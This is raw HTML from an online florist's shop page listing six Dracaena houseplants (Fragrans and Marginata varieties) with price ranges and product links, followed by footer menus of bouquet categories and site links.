				<div class="zak-row">
					<main id="zak-primary" class="zak-primary">
			<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="zak-wc-filter">
				<a href="#" class="zakra-filter-sidebar-toggle ">
					<svg class="zak-icon zakra-icon--filter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 2a1 1 0 011 1v7a1 1 0 11-2 0V3a1 1 0 011-1zm1 13h2a1 1 0 100-2H1a1 1 0 100 2h2v6a1 1 0 102 0v-6zm8-3a1 1 0 10-2 0v9a1 1 0 102 0v-9zM12 2a1 1 0 011 1v4h2a1 1 0 110 2H9a1 1 0 110-2h2V3a1 1 0 011-1zm8 13h3a1 1 0 110 2h-2v4a1 1 0 11-2 0v-4h-2a1 1 0 110-2h3zm0-13a1 1 0 011 1v9a1 1 0 11-2 0V3a1 1 0 011-1z" /></svg>
					Filter				</a>

				<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 6 results<span class="screen-reader-text">Sorted by popularity</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><!-- /.zak-wc-filter --><ul class="products columns-3">
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-282054 status-publish first instock product_cat-fbf-co-uk product_cat-dracaena product_cat-dracaena-fragrans-dracaena product_cat-indoor-house-plants has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/dracaena-fragrans-cintho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9867-scaled-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Dracaena Fragrans - Cintho" decoding="async" fetchpriority="high" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9867-scaled-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9867-scaled-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Dracaena Fragrans &#8211; Cintho</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.95</bdi></span><span class="screen-reader-text">Price range: &pound;44.95 through &pound;89.95</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="282054" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-1-2-1-1" aria-label="Select options for &ldquo;Dracaena Fragrans - Cintho&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-fragrans-cintho/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/dracaena-fragrans-cintho/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_282054" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="282054" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-1-2-1-1" aria-label="Select options for &ldquo;Dracaena Fragrans - Cintho&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-fragrans-cintho/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_282054" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:282054,&quot;item_id&quot;:282054,&quot;item_name&quot;:&quot;Dracaena Fragrans - Cintho&quot;,&quot;sku&quot;:&quot;schefflera-arboricola-gold-capella-110cm-3-1-2-1-1&quot;,&quot;price&quot;:44.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plants&quot;,&quot;item_category2&quot;:&quot;Indoor Plants&quot;,&quot;item_category3&quot;:&quot;Indoor House Plants&quot;,&quot;id&quot;:282054,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/dracaena-fragrans-cintho\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-282009 status-publish instock product_cat-fbf-co-uk product_cat-dracaena product_cat-dracaena-marginata product_cat-indoor-house-plants has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/dracaena-marginata-bicolour/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9862-scaled-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Dracaena Marginata - Bicolour" decoding="async" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9862-scaled-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9862-scaled-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Dracaena Marginata &#8211; Bicolour</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>214.95</bdi></span><span class="screen-reader-text">Price range: &pound;19.95 through &pound;214.95</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="282009" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-1-2" aria-label="Select options for &ldquo;Dracaena Marginata - Bicolour&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-marginata-bicolour/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/dracaena-marginata-bicolour/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_282009" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="282009" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-1-2" aria-label="Select options for &ldquo;Dracaena Marginata - Bicolour&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-marginata-bicolour/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_282009" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:282009,&quot;item_id&quot;:282009,&quot;item_name&quot;:&quot;Dracaena Marginata - Bicolour&quot;,&quot;sku&quot;:&quot;schefflera-arboricola-gold-capella-110cm-3-1-2&quot;,&quot;price&quot;:19.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plants&quot;,&quot;item_category2&quot;:&quot;Indoor Plants&quot;,&quot;item_category3&quot;:&quot;Indoor House Plants&quot;,&quot;id&quot;:282009,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/dracaena-marginata-bicolour\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-243756 status-publish last instock product_cat-fbf-co-uk product_cat-dracaena product_cat-dracaena-fragrans-dracaena product_cat-indoor-house-plants has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/dracaena-fragrans-janet-lind-dragon-tree/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9836-scaled-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Dracaena Fragrans - Janet Lind - Dragon Tree" decoding="async" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9836-scaled-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9836-scaled-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Dracaena Fragrans &#8211; Janet Lind &#8211; Dragon Tree</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.95</bdi></span><span class="screen-reader-text">Price range: &pound;44.95 through &pound;89.95</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="243756" data-product_sku="schefflera-arboricola-gold-capella-110cm-3" aria-label="Select options for &ldquo;Dracaena Fragrans - Janet Lind - Dragon Tree&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-fragrans-janet-lind-dragon-tree/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/dracaena-fragrans-janet-lind-dragon-tree/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_243756" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="243756" data-product_sku="schefflera-arboricola-gold-capella-110cm-3" aria-label="Select options for &ldquo;Dracaena Fragrans - Janet Lind - Dragon Tree&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-fragrans-janet-lind-dragon-tree/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_243756" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:243756,&quot;item_id&quot;:243756,&quot;item_name&quot;:&quot;Dracaena Fragrans - Janet Lind - Dragon Tree&quot;,&quot;sku&quot;:&quot;schefflera-arboricola-gold-capella-110cm-3&quot;,&quot;price&quot;:44.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plants&quot;,&quot;item_category2&quot;:&quot;Indoor Plants&quot;,&quot;item_category3&quot;:&quot;Indoor House Plants&quot;,&quot;id&quot;:243756,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/dracaena-fragrans-janet-lind-dragon-tree\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-282708 status-publish first instock product_cat-fbf-co-uk product_cat-dracaena product_cat-dracaena-fragrans-dracaena product_cat-indoor-house-plants has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/dracaena-fragrans-compacta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9811-scaled-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Dracaena Fragrans - Compacta" decoding="async" loading="lazy" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9811-scaled-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9811-scaled-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Dracaena Fragrans &#8211; Compacta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>47.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>394.95</bdi></span><span class="screen-reader-text">Price range: &pound;47.95 through &pound;394.95</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="282708" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-2-1" aria-label="Select options for &ldquo;Dracaena Fragrans - Compacta&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-fragrans-compacta/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/dracaena-fragrans-compacta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_282708" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="282708" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-2-1" aria-label="Select options for &ldquo;Dracaena Fragrans - Compacta&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-fragrans-compacta/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_282708" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:282708,&quot;item_id&quot;:282708,&quot;item_name&quot;:&quot;Dracaena Fragrans - Compacta&quot;,&quot;sku&quot;:&quot;schefflera-arboricola-gold-capella-110cm-3-2-1&quot;,&quot;price&quot;:47.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plants&quot;,&quot;item_category2&quot;:&quot;Indoor Plants&quot;,&quot;item_category3&quot;:&quot;Indoor House Plants&quot;,&quot;id&quot;:282708,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/dracaena-fragrans-compacta\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-282703 status-publish instock product_cat-fbf-co-uk product_cat-dracaena product_cat-dracaena-fragrans-dracaena product_cat-indoor-house-plants has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/dracaena-fragrans-gold-coast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9815-scaled-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Dracaena Fragrans - Gold Coast" decoding="async" loading="lazy" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9815-scaled-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9815-scaled-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Dracaena Fragrans &#8211; Gold Coast</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>194.95</bdi></span><span class="screen-reader-text">Price range: &pound;19.95 through &pound;194.95</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="282703" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-2" aria-label="Select options for &ldquo;Dracaena Fragrans - Gold Coast&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-fragrans-gold-coast/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/dracaena-fragrans-gold-coast/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_282703" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="282703" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-2" aria-label="Select options for &ldquo;Dracaena Fragrans - Gold Coast&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-fragrans-gold-coast/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_282703" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:282703,&quot;item_id&quot;:282703,&quot;item_name&quot;:&quot;Dracaena Fragrans - Gold Coast&quot;,&quot;sku&quot;:&quot;schefflera-arboricola-gold-capella-110cm-3-2&quot;,&quot;price&quot;:19.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plants&quot;,&quot;item_category2&quot;:&quot;Indoor Plants&quot;,&quot;item_category3&quot;:&quot;Indoor House Plants&quot;,&quot;id&quot;:282703,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/dracaena-fragrans-gold-coast\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-282698 status-publish last instock product_cat-fbf-co-uk product_cat-dracaena product_cat-dracaena-marginata product_cat-indoor-house-plants has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/dracaena-marginata-dragon-tree/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9935-scaled-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Dracaena Marginata - Dragon Tree" decoding="async" loading="lazy" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9935-scaled-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9935-scaled-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Dracaena Marginata &#8211; Dragon Tree</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>34.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>184.95</bdi></span><span class="screen-reader-text">Price range: &pound;34.95 through &pound;184.95</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="282698" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-1-2-3" aria-label="Select options for &ldquo;Dracaena Marginata - Dragon Tree&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-marginata-dragon-tree/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/dracaena-marginata-dragon-tree/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_282698" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="282698" data-product_sku="schefflera-arboricola-gold-capella-110cm-3-1-2-3" aria-label="Select options for &ldquo;Dracaena Marginata - Dragon Tree&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/dracaena-marginata-dragon-tree/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_282698" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:282698,&quot;item_id&quot;:282698,&quot;item_name&quot;:&quot;Dracaena Marginata - Dragon Tree&quot;,&quot;sku&quot;:&quot;schefflera-arboricola-gold-capella-110cm-3-1-2-3&quot;,&quot;price&quot;:34.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plants&quot;,&quot;item_category2&quot;:&quot;Indoor Plants&quot;,&quot;item_category3&quot;:&quot;Indoor House Plants&quot;,&quot;id&quot;:282698,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/dracaena-marginata-dragon-tree\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
			</main><!-- /.zak-primary -->
			
<aside id="zak-secondary" class="zak-secondary ">
	</aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
		
<div class="zak-footer-cols zak-layout-1 zak-layout-1-style-4">
	<div class="zak-container">
		<div class="zak-row">

			
		<div class="zak-footer-col zak-footer-col--1">
			<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="176" height="75" src="https://www.flowersbyflourish.com/wp-content/uploads/2019/11/logofooter2.png" alt="" class="wp-image-64337" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2019/11/logofooter2.png 176w, https://www.flowersbyflourish.com/wp-content/uploads/2019/11/logofooter2-64x27.png 64w" sizes="auto, (max-width: 176px) 100vw, 176px" /></figure>
</section>		</div>
				<div class="zak-footer-col zak-footer-col--2">
					</div>
				<div class="zak-footer-col zak-footer-col--3">
			<section id="nav_menu-17" class="widget widget_nav_menu"><h2 class="widget-title">Send a Bouquet</h2><div class="menu-footer-send-bouquet-container"><ul id="menu-footer-send-bouquet" class="menu"><li id="menu-item-194423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194423"><a href="https://www.flowersbyflourish.com/anemones/">ANEMONES</a></li>
<li id="menu-item-194424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194424"><a href="https://www.flowersbyflourish.com/asiatic-lily-bouquets/">ASIATIC LILY BOUQUETS</a></li>
<li id="menu-item-194422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194422"><a href="https://www.flowersbyflourish.com/alstroemeria/">ALSTROEMERIA BOUQUETS</a></li>
<li id="menu-item-194425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194425"><a href="https://www.flowersbyflourish.com/carnations/">CARNATION BOUQUETS</a></li>
<li id="menu-item-194418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194418"><a href="https://www.flowersbyflourish.com/eucalyptus/">EUCALYPTUS BOUQUETS</a></li>
<li id="menu-item-194419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194419"><a href="https://www.flowersbyflourish.com/freesia/">FREESIA BOUQUETS</a></li>
<li id="menu-item-194420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194420"><a href="https://www.flowersbyflourish.com/oriental-asiatic-lilies/">ORIENTAL &#038; ASIATIC LILIES</a></li>
<li id="menu-item-194421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194421"><a href="https://www.flowersbyflourish.com/lilies-roses-bouquets/">Lilies &#038; Roses Bouquets</a></li>
<li id="menu-item-194428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194428"><a href="https://www.flowersbyflourish.com/roses-bouquets/">LONG STEMMED ROSES</a></li>
<li id="menu-item-194427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194427"><a href="https://www.flowersbyflourish.com/peonies/">Peonies</a></li>
<li id="menu-item-194429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194429"><a href="https://www.flowersbyflourish.com/sunflower-bouquets-2/">SUNFLOWER BOUQUETS</a></li>
<li id="menu-item-194430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194430"><a href="https://www.flowersbyflourish.com/tulips/">TULIPS &#8211; BOUQUETS &#038;  BULBS</a></li>
</ul></div></section>		</div>
				<div class="zak-footer-col zak-footer-col--4">
			<section id="nav_menu-15" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-footer-information-menu-container"><ul id="menu-footer-information-menu" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.flowersbyflourish.com/welcome/">Welcome to FBF</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.flowersbyflourish.com/contact-us/">Contact Us</a></li>
<li id="menu-item-200724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200724"><a href="https://www.flowersbyflourish.com/discounts/">DISCOUNTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.flowersbyflourish.com/delivery/">Delivery Information</a></li>
<li id="menu-item-194417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194417"><a href="https://www.flowersbyflourish.com/?page_id=194165">Track your Item</a></li>
<li id="menu-item-194431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194431"><a href="https://www.flowersbyflourish.com/testimonials/">Testimonials</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.flowersbyflourish.com/my-account/">My Account</a></li>
<li id="menu-item-34340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34340"><a href="https://www.flowersbyflourish.com/product-category/gift-vouchers/">Gift Vouchers</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.flowersbyflourish.com/care-advice/">Care Advice</a></li>
<li id="menu-item-98037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98037"><a href="https://www.flowersbyflourish.com/blog/">Blog</a></li>
<li id="menu-item-27143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27143"><a href="https://www.flowersbyflourish.com/terms-conditions/#privacy">Privacy Policy</a></li>
